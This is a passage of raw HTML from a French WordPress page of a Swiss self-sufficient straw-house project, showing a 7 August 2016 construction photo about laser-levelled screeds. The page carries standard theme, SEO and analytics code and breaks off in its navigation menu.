

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/
body_size: 9374
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.en-autarcie.ch/xmlrpc.php" />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>07 août 2016 - Maison Autarcique</title>
	<link rel="canonical" href="https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="07 août 2016 - Maison Autarcique" />
	<meta property="og:description" content="07.08.16 Réglage du niveau des chapes au laser. Celles-ci étant peu liquides pour éviter les additifs chimiques et polluants, elles sont applaties à la règle manuellement." />
	<meta property="og:url" content="https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/" />
	<meta property="og:site_name" content="Maison Autarcique" />
	<meta property="article:modified_time" content="2016-08-21T11:47:46+00:00" />
	<meta property="og:image" content="https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="678" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/","url":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/","name":"07 août 2016 - Maison Autarcique","isPartOf":{"@id":"http://www.en-autarcie.ch/#website"},"primaryImageOfPage":{"@id":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/#primaryimage"},"image":{"@id":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/#primaryimage"},"thumbnailUrl":"https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser.png","datePublished":"2016-08-21T11:41:15+00:00","dateModified":"2016-08-21T11:47:46+00:00","breadcrumb":{"@id":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/#primaryimage","url":"https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser.png","contentUrl":"https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser.png","width":1510,"height":1000,"caption":"07.08.16 Réglage du niveau des chapes au laser. Celles-ci étant peu liquides pour éviter les additifs chimiques et polluants, elles sont applaties à la règle manuellement."},{"@type":"BreadcrumbList","@id":"https://www.en-autarcie.ch/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.en-autarcie.ch/"},{"@type":"ListItem","position":2,"name":"Photos du chantier semaine après semaine.","item":"https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/"},{"@type":"ListItem","position":3,"name":"07 août 2016"}]},{"@type":"WebSite","@id":"http://www.en-autarcie.ch/#website","url":"http://www.en-autarcie.ch/","name":"Maison Autarcique","description":"Première maison autarcique, low-tech et permaculture de Suisse.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.en-autarcie.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maison Autarcique &raquo; Flux" href="https://www.en-autarcie.ch/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison Autarcique &raquo; Flux des commentaires" href="https://www.en-autarcie.ch/index.php/comments/feed/" />
<script id="wpp-js" src="https://www.en-autarcie.ch/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.en-autarcie.ch/index.php/wp-json/wordpress-popular-posts" data-post-id="898" data-token="cc299439fc" data-lang="0" data-debug="0" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="Maison Autarcique &raquo; 07 août 2016 Flux des commentaires" href="https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.en-autarcie.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.en-autarcie.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fcbkbttn_icon-css'  href='https://www.en-autarcie.ch/wp-content/plugins/facebook-button-plugin/css/icon.css?ver=2.77' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='https://www.en-autarcie.ch/wp-content/plugins/facebook-button-plugin/css/style.css?ver=2.77' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='https://www.en-autarcie.ch/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fsb-image-css'  href='https://www.en-autarcie.ch/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.en-autarcie.ch/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.en-autarcie.ch/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css'  href='https://www.en-autarcie.ch/wp-content/themes/frontier/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css'  href='https://www.en-autarcie.ch/wp-content/themes/frontier/responsive.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.en-autarcie.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.en-autarcie.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.en-autarcie.ch/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://www.en-autarcie.ch/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.en-autarcie.ch/index.php/wp-json/wp/v2/media/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.en-autarcie.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.en-autarcie.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.en-autarcie.ch/?p=898' />
<link rel="alternate" type="application/json+oembed" href="https://www.en-autarcie.ch/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.en-autarcie.ch%2Findex.php%2Fphotos-du-chantier-semaine-apres-semaine%2F16-08-07-laser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.en-autarcie.ch/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.en-autarcie.ch%2Findex.php%2Fphotos-du-chantier-semaine-apres-semaine%2F16-08-07-laser%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<meta property="Frontier Theme" content="1.3.3" />
<style type="text/css" media="screen">
	#container 	{width: 1080px;}
	#header 	{min-height: 0px;}
	#content 	{width: 70%;}
	#sidebar-left 	{width: 30%;}
	#sidebar-right 	{width: 30%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 70%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 30%;}
	.page-template-page-scs-php #content {width: 50%;}
	.page-template-page-scs-php #sidebar-left {width: 25%;}
	.page-template-page-scs-php #sidebar-right {width: 25%;}
</style>

<style type="text/css" media="screen">
	#header {background-color:#FFFFFF;}
	#nav-main {background-color:#e6e6bb;}
	#nav-main .nav-main {border-left: 1px solid #bebe93; border-right: 1px solid #ffffd9;}
	#nav-main .nav-main > li, #nav-main .nav-main > ul > .page_item {border-left: 1px solid #ffffd9; border-right: 1px solid #bebe93;}
	#top-bar {background-color:#493b2a;}
	#bottom-bar {background-color:#e6e6bb;}
	#main {background-color:;}
	.blog-view, .single-view, .author-info, .archive-info, .form-404 {background-color:;}
	.blog-view.sticky {background-color:;}
	.frontier-widget {background-color:;}
	.blog-view, .comment-author-admin > .comment-body, .bypostauthor > .comment-body {border-top: 6px solid #848d40;}
	.page-nav > *, .comment-nav > *, .author-info .title, .comment-reply-link, .widget-title,
	.widget_search .search-submit, .widget_calendar caption {background-color:#848d40;}
	.genericon {color:#848d40;}
	a {color:#848d40;}
	a:hover {color:#bfad81;}
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.en-autarcie.ch/wp-content/uploads/2015/09/Fond-paille-e1443122865319.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-74470716-1', 'auto');
 
	ga('send', 'pageview');
</script>

<!-- Custom CSS -->
<style type="text/css" media="screen">
body {
padding-top: 20px;
}
</style>
<!-- Custom CSS End -->

</head>

<body class="attachment attachment-template-default attachmentid-898 attachment-png custom-background">
	
	
<div id="container" class="cf" >
	
	
			<div id="header" class="cf"  role="banner">
			
							<div id="header-logo">
					<a href="https://www.en-autarcie.ch/"><img src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/mauta-logo2.png" alt="Maison Autarcique" /></a>
				</div>
			
			
					</div>
	
			
		<nav id="nav-main" class="cf stack"  role="navigation" aria-label="Main Menu">
			
			
			<ul id="menu-standard-navigation" class="nav-main"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.en-autarcie.ch/">Accueil</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/">Carnets de construction</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/se-passe-journee-plus-courte-de-lannee-brouillard-maison-autarcique-21-12-16/">Comment se passe la journée la plus courte de l&rsquo;année sous le brouillard dans une maison autarcique? 21.12.16</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/smart-smart-smart-oui-moderation/">Smart, smart, smart&#8230; oui, mais avec modération. 19.09.16</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/portes-ouvertes-a-chatillon-quen-pensent-visiteurs-29-08-16/">Portes ouvertes à Châtillon, qu&rsquo;en pensent les visiteurs? 29.08.16</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/maison-respire-murs-perspirants/">Une maison en paille ça respire? Non, ça perspire! &#8211; 03.07.16</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/720-2/">Deuxième portes ouvertes du chantier: « on se réjouit de voir ça quand ce sera terminé! »</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/reportage-rts-10-04-16/">Reportage TV, « Une maison autarcique est en construction dans la Broye », RTS – 10.04.16</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/certifier-cest-possible-de-tricher/">Certifier, et c&rsquo;est plus possible de tricher! &#8211; 23.03.16</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/reportage-tv-les-maisons-autonomes-sur-le-plan-de-lenergie-se-multiplient-rts-26-02-16/">Reportage TV, « Les maisons autonomes sur le plan de l&rsquo;énergie se multiplient », RTS &#8211; 26.02.16</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/provenance-du-bois-portrait-dune-scierie-labellisee/">Provenance du bois, portrait d&rsquo;une scierie labellisée</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/ca-fait-pas-un-peu-beaucoup-de-beton-pour-une-maison-en-paille/">Ça fait pas un peu beaucoup de béton pour une maison en paille ?</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/lossature-bois-la-colonne-vertebrale-dune-maison-ecologique/">L&rsquo;ossature bois, la colonne vertébrale d&rsquo;une maison écologique.</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/article-de-presse-la-maison-autarcique-sort-de-terre-24-heures-26-octobre-2015/">Article de presse: « la maison autarcique sort de terre », 24 heures &#8211; 26 octobre 2015.</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/recolte-de-la-paille-juillet-2015/">Récolte de la paille &#8211; juillet 2015</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/29-09-15-article-de-presse-du-developpement-durable-maison-laliberte/">Article de presse: « Du développement durable « maison ». LaLiberté &#8211; 29.09.15.</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.en-autarcie.ch/index.php/carnets-de-construction/premier-coup-de-pelle/">Premier coup de pelle! &#8211; 26.09.15</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="https://www.en-autarcie.ch/index.php/maison-autarcique/">Maison autarcique</a>
<ul class="sub-menu">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.en-autarcie.ch/index.php/maison-autarcique/donnees-techniques/">Données techniques</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.en-autarcie.ch/index.php/maison-autarcique/originalite-du-concept/">Originalité du concept</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.en-autarcie.ch/index.php/maison-autarcique/133-2/">Histoire et modernité des matériaux :</a></li>
